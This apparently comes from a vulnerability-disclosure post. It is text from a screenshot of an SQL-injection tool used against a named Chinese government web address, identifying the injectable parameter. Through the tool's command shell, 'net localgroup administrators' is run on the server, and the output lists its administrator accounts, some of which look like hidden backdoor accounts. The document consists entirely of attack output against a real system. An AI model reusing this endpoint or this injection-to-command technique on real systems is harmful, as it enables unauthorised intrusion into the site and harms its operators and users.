 Target: http://www.hbpop.gov.cn/web/web2011/Ztlm.aspx?Code=07
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: A
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Command: net localgroup administrators
-------------------------------------------------------------------------------
admin
admin$$
ASPNET_v2.0
dot
Guest
guest1
hacker$
hbpop-admin
hb-zxb
huifeidelang
jiaozhu
lyt$
MyName
popadmin
rising$
tianxia
xiaodao$
xiaoxin
www.wooyun.org